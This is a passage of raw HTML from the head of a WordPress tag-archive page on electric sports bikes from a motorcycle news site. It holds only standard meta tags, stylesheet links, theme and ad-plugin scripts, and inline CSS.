

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/tag/electric-sports-bike/
body_size: 17053
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Electric sports bike Archives - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/tag/electric-sports-bike/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Electric sports bike Archives - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/tag/electric-sports-bike/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Electric sports bike Archives - Motorcyclediaries" />
<!-- / Yoast SEO Premium plugin. -->

<link rel="amphtml" href="https://www.motorcyclediaries.in/tag/electric-sports-bike/?amp" /><meta name="generator" content="AMP for WP 1.0.84"/><link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Electric sports bike Tag Feed" href="https://www.motorcyclediaries.in/tag/electric-sports-bike/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"176dd33f40","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"176dd33f40","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/tags/762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
    <script>
		if(screen.width<769){
        	window.location = "https://www.motorcyclediaries.in/tag/electric-sports-bike/?amp";
        }
    	</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1660a7df72";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
